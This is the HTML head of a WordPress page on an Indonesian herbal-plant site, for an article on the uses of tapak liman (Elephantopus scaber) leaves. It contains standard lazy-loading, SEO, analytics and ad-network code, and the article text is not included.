

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/
body_size: 54994
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <title>7 Manfaat Daun Tapak Liman Yang Perlu Anda Ketahui - Herbatani</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CLato%3A900%2C400%2C700%7CRoboto%20Slab%3A400%7CMontserrat%3A400%2C500%2C600%2C700%7COxygen%3A400%2C700%2C600%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CLato%3A900%2C400%2C700%7CRoboto%20Slab%3A400%7CMontserrat%3A400%2C500%2C600%2C700%7COxygen%3A400%2C700%2C600%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CLato%3A900%2C400%2C700%7CRoboto%20Slab%3A400%7CMontserrat%3A400%2C500%2C600%2C700%7COxygen%3A400%2C700%2C600%2C500&#038;display=swap" /></noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://herbatani.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="tanaman yang memiliki nama latin yaitu Elephantopus Scaber L. ini merupakan salah satu jenis tanaman yang banyak ditemukan tumbuh liar di Indonesia. karena manfaat daun tapak liman ini sangat beragam khususnya dibidang kesehatan."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="7 Manfaat Daun Tapak Liman Yang Perlu Anda Ketahui - Herbatani" />
<meta property="og:description" content="tanaman yang memiliki nama latin yaitu Elephantopus Scaber L. ini merupakan salah satu jenis tanaman yang banyak ditemukan tumbuh liar di Indonesia. karena manfaat daun tapak liman ini sangat beragam khususnya dibidang kesehatan." />
<meta property="og:url" content="https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/" />
<meta property="og:site_name" content="Herbatani - Pusat informasi tanaman obat, kesehatan dan pertanian" />
<meta property="article:publisher" content="https://www.facebook.com/herbatani1703" />
<meta property="article:tag" content="manfaat daun tapak liman" />
<meta property="article:tag" content="tanaman herbal" />
<meta property="article:tag" content="tanaman obat" />
<meta property="article:section" content="Tanaman Obat" />
<meta property="og:updated_time" content="2023-04-10T06:37:13+07:00" />
<meta property="og:image" content="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="333" />
<meta property="og:image:alt" content="manfaat daun tapak liman" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-27T10:29:20+07:00" />
<meta property="article:modified_time" content="2023-04-10T06:37:13+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="7 Manfaat Daun Tapak Liman Yang Perlu Anda Ketahui - Herbatani" />
<meta name="twitter:description" content="tanaman yang memiliki nama latin yaitu Elephantopus Scaber L. ini merupakan salah satu jenis tanaman yang banyak ditemukan tumbuh liar di Indonesia. karena manfaat daun tapak liman ini sangat beragam khususnya dibidang kesehatan." />
<meta name="twitter:image" content="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Herbatani" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://herbatani.com/#organization","name":"Herbatani","url":"https://herbatani.com","sameAs":["https://www.facebook.com/herbatani1703"],"logo":{"@type":"ImageObject","@id":"https://herbatani.com/#logo","url":"https://herbatani.com/wp-content/uploads/2021/01/bloglogo.png","contentUrl":"https://herbatani.com/wp-content/uploads/2021/01/bloglogo.png","caption":"Herbatani","inLanguage":"en-US","width":"351","height":"248"}},{"@type":"WebSite","@id":"https://herbatani.com/#website","url":"https://herbatani.com","name":"Herbatani","publisher":{"@id":"https://herbatani.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg?fit=500%2C333&amp;ssl=1","url":"https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg?fit=500%2C333&amp;ssl=1","width":"500","height":"333","caption":"manfaat daun tapak liman","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://herbatani.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://herbatani.com/category/tanaman-obat/","name":"Tanaman Obat"}},{"@type":"ListItem","position":"3","item":{"@id":"https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/","name":"7 Manfaat Daun Tapak Liman yang Perlu Anda Ketahui"}}]},{"@type":"WebPage","@id":"https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/#webpage","url":"https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/","name":"7 Manfaat Daun Tapak Liman Yang Perlu Anda Ketahui - Herbatani","datePublished":"2021-05-27T10:29:20+07:00","dateModified":"2023-04-10T06:37:13+07:00","isPartOf":{"@id":"https://herbatani.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg?fit=500%2C333&amp;ssl=1"},"inLanguage":"en-US","breadcrumb":{"@id":"https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/#breadcrumb"}},{"@type":"Person","@id":"https://herbatani.com/author/bbtzlpysu3/","name":"Herbatani","url":"https://herbatani.com/author/bbtzlpysu3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&amp;d=mm&amp;r=g","caption":"Herbatani","inLanguage":"en-US"},"sameAs":["https://herbatani.com"],"worksFor":{"@id":"https://herbatani.com/#organization"}},{"@type":"BlogPosting","headline":"7 Manfaat Daun Tapak Liman Yang Perlu Anda Ketahui - Herbatani","keywords":"manfaat daun tapak liman","datePublished":"2021-05-27T10:29:20+07:00","dateModified":"2023-04-10T06:37:13+07:00","articleSection":"Tanaman Obat","author":{"@id":"https://herbatani.com/author/bbtzlpysu3/","name":"Herbatani"},"publisher":{"@id":"https://herbatani.com/#organization"},"description":"tanaman yang memiliki nama latin yaitu Elephantopus Scaber L. ini merupakan salah satu jenis tanaman yang banyak ditemukan tumbuh liar di Indonesia. karena manfaat daun tapak liman ini sangat beragam khususnya dibidang kesehatan.","name":"7 Manfaat Daun Tapak Liman Yang Perlu Anda Ketahui - Herbatani","@id":"https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/#richSnippet","isPartOf":{"@id":"https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/#webpage"},"image":{"@id":"https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg?fit=500%2C333&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Herbatani - Pusat informasi tanaman obat, kesehatan dan pertanian &raquo; Feed" href="https://herbatani.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbatani - Pusat informasi tanaman obat, kesehatan dan pertanian &raquo; Comments Feed" href="https://herbatani.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbatani - Pusat informasi tanaman obat, kesehatan dan pertanian &raquo; 7 Manfaat Daun Tapak Liman yang Perlu Anda Ketahui Comments Feed" href="https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://herbatani.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://herbatani.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://herbatani.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://herbatani.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1661581387' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-multipurpose-css'  href='https://herbatani.com/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1661581387' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css'  href='https://herbatani.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1661581387' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://herbatani.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1661581387' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack_css-css'  href='https://herbatani.com/wp-content/cache/min/1/wp-content/plugins/jetpack/css/jetpack.css?ver=1661581387' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://herbatani.com/wp-json/" /><link rel="alternate" type="application/json" href="https://herbatani.com/wp-json/wp/v2/posts/801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://herbatani.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://herbatani.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://herbatani.com/?p=801' />
<link rel="alternate" type="application/json+oembed" href="https://herbatani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherbatani.com%2F7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://herbatani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherbatani.com%2F7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.107.0" /><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6275539078725558"
     crossorigin="anonymous"></script><style type='text/css'>img#wpstats{display:none}</style>
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"2a03d3bf14","wpRestUrl":"https:\/\/herbatani.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/herbatani.com\/wp-admin\/","wpRestNonce":"2a03d3bf14","wpRestUrl":"https:\/\/herbatani.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/herbatani.com\/wp-admin\/","wpRestNonce":"2a03d3bf14","wpRestUrl":"https:\/\/herbatani.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":975};
    </script>
    
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" id="google_gtagjs" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-128651257-1" async="async" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" id="google_gtagjs-inline" data-rocket-type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-128651257-1', {} );
</script>

<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6275539078725558&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" data-rocket-type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/herbatani.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/herbatani.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5e2a135053";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

